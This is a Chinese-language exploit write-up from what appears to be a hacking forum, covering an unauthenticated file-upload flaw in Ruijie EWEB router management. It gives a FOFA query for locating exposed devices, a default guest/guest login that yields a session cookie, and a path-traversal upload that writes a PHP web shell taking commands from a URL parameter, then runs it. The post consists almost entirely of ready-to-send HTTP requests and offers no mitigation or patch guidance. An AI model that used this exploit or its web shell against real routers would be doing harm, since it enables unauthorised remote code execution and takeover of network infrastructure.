# 一、漏洞概述
锐捷EWEB路由器 timeout.php 接口存在任意文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。


# 二、资产测绘
FOFA:
title="锐捷网络-EWEB网管系统"
# 三、漏洞复现
1、获取可用cookie
POST /ddi/server/login.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Connection: close
Content-Length: 30
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
username=guest&password=guest?
2、利用可用cookie进行文件上传
POST /system_pi/timeout.php?a=upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Connection: close
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=vl6ib1m7o5jjb1fpr003vfajd2
Accept-Encoding: gzip
fileName=../tmp/html/r1eltm.php&mes=<?php system($_GET['cmd']); ?>
3、访问上传文件
GET /r1eltm.php?cmd=id HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Connection: close
Cookie: RUIJIEID=vl6ib1m7o5jjb1fpr003vfajd2
Accept-Encoding: gzip
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END




![表情[gouyin]-HackBug是一个专注于网络安全-渗透测试-漏洞挖掘-暗网黑客论坛-中国黑客论坛-黑客技术-黑客团队-黑客业务-TT科技-TT黑客-TT语音-黑客服务的综合平台。](https://www.hackfuzz.com/wp-content/themes/zibll/img/smilies/gouyin.gif)
![表情[baiyan]-HackBug是一个专注于网络安全-渗透测试-漏洞挖掘-暗网黑客论坛-中国黑客论坛-黑客技术-黑客团队-黑客业务-TT科技-TT黑客-TT语音-黑客服务的综合平台。](https://www.hackfuzz.com/wp-content/themes/zibll/img/smilies/baiyan.gif)
暂无评论内容